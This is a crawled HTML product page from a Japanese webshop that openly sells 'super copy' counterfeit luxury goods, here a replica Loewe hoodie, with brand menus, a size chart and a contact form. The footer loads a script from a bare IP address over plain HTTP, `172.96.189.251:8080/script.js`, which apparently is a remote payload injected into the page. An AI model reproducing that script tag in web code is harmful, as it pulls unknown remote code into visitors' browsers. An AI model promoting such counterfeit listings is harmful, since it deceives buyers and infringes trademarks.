

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-22978.html
body_size: 7763
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ロエベスーパーコピーメンズファッション フード Tシャツ パーカー 15,700円 CPS022978</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-22978.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-77-1-b0.html">ロエベ</a> <code>></code>ロエベスーパーコピーメンズファッション フード Tシャツ パーカー</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(22978)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4aat12597.jpg" alt="ロエベスーパーコピーメンズファッション フード Tシャツ パーカー"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">ロエベスーパーコピーメンズファッション フード Tシャツ パーカー</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS022978</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>15,700円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">785円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="XS">XS</option><option value="S">S</option><option value="M">M</option><option value="L">L</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(22978)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('22978',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="15700.00">
          	<input type="hidden" id="proIntegral" value="0">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">ブランド商品は同じデザインでも、ご覧頂いているイメージが異なっている場合、製作工場が異なる他の商品です。したがって、品質の違いがございます。<br>サイトイメージにてブランドネームがない場合がありますが、発送時は基本的にネームつきになります。<br>中国製。<br>ネーム有り。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">XS:身幅58 着丈71 肩幅53 袖丈66<br />S :身幅60 着丈73 肩幅54 袖丈67<br />M :身幅62 着丈75 肩幅55 袖丈68<br />L :身幅64 着丈77 肩幅56 袖丈69<br />測定する方法や場所に応じて、1-3cmの誤差が生じる場合がございます。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">COTTON<br>厚み:普通<br>裏地有無:裏地なし<br>伸縮性:若干あり<br>透け感:透け感なし<br>サイズ:通常<br></div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="ロエベスーパーコピーメンズファッション フード Tシャツ パーカー" width="300" height="300" src="/upfiles/brand_images/b96e99bdd571c721e4055ead8f3ad801sum1.jpg" /><br />
<img loading="lazy" alt="ロエベスーパーコピーメンズファッション フード Tシャツ パーカー" width="300" height="300" src="/upfiles/brand_images/b96e99bdd571c721e4055ead8f3ad801sum2.jpg" /><br />
<img loading="lazy" alt="ロエベスーパーコピーメンズファッション フード Tシャツ パーカー" width="300" height="300" src="/upfiles/brand_images/b96e99bdd571c721e4055ead8f3ad801sum3.jpg" /><br />
<img loading="lazy" alt="ロエベスーパーコピーメンズファッション フード Tシャツ パーカー" width="300" height="300" src="/upfiles/brand_images/b96e99bdd571c721e4055ead8f3ad801sum4.jpg" /><br />
<img loading="lazy" alt="ロエベスーパーコピーメンズファッション フード Tシャツ パーカー" width="300" height="300" src="/upfiles/brand_images/b96e99bdd571c721e4055ead8f3ad801sum5.jpg" /><br />
<img loading="lazy" alt="ロエベスーパーコピーメンズファッション フード Tシャツ パーカー" width="300" height="300" src="/upfiles/brand_images/b96e99bdd571c721e4055ead8f3ad801sum6.jpg" /><br />
<img loading="lazy" alt="ロエベスーパーコピーメンズファッション フード Tシャツ パーカー" width="300" height="300" src="/upfiles/brand_images/b96e99bdd571c721e4055ead8f3ad801sum7.jpg" /><br />
<img loading="lazy" alt="ロエベスーパーコピーメンズファッション フード Tシャツ パーカー" width="300" height="300" src="/upfiles/brand_images/b96e99bdd571c721e4055ead8f3ad801sum8.jpg" /> 
</p></div>


</div>
</div>
<script>
var goods_id = 22978;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 22978;
var now_time = 1768625608;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="22978" />
        <input type="hidden" name="bid" value="77" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="17f83f185a2fa1b99293958a6a1b8187" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script async src="http://172.96.189.251:8080/script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>